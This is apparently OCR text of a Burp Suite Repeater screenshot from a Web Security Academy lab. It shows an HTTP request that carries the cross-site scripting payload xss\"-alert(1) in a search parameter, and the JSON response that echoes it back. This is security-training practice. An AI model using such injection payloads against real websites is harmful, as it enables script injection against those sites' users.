 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ac000ca041dd5f580f9264f00f30032.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /search-results?search=xss\"-alert(1) HTTP/2
2 Host: 0ac000ca041dd5f580f9264f00f30032.web-security-academy.net
3 Cookie: session=aBpNDZa0d2ddNJGckS5A6YzMez1iBlCd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac000ca041dd5f580f9264f00f30032.web-security-academy.net/
?search=xss
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"xss\\"-alert(1)"}
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes